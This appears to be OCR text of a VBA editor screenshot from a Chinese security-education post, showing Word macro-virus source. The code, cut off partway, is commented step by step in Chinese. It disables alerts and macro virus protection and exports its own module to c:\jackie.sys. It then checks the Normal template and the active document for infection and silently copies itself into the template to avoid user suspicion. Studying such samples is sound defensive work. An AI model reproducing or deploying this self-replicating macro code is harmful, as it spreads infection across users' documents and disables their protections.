 Microsoft Visual Basic for Applications - test03.doc [中断] - [NewMacros (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 8，列 1
工程 - Normal
(通用)
test
Normal
WPS文字 对象
模块
NewMacros
Normal (test03.doc)
WPS文字 对象
模块
NewMacros
Sub test()
'On Error Resume Next
Application.DisplayAlerts = wdAlertsNone
Application.EnableCancelKey = wdCancelDisabled
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False '以上是病毒基本的自我保护措施
Set Doc = ActiveDocument.VBProject.VBComponents
'取当前活动文档中工程组件集合
Set Tmp = NormalTemplate.VBProject.VBComponents
'取Word默认模板中工程组件集合
Const ExportSource = "c:\jackie.sys"
Const VirusName = "AIGTMV1" '该字符串相当于一个病毒感染标志
Application.VBE.ActiveVBProject.VBComponents(VirusName).Export ExportSource
'将当前病毒代码导出到c:\jackie.sys文件保存
For i = 1 To Tmp.Count
If Tmp(i).Name = VirusName Then TmpInstalled = 1
'检查模板是否已经被感染病毒
Next i
For j = 1 To Doc.Count
If Doc(j).Name = VirusName Then DocInstalled = 1
'检查当前活动文档是否已被感染病毒
Next j
If TmpInstalled = 0 Then '如果模板没有被感染，对其进行感染
Tmp.Import ExportSource '从c:\jackie.sys将病毒导入模板
NormalTemplate.Save '自动保存模板，以免引起用户怀疑
立即窗口
监视窗口
娜璋AI安全之家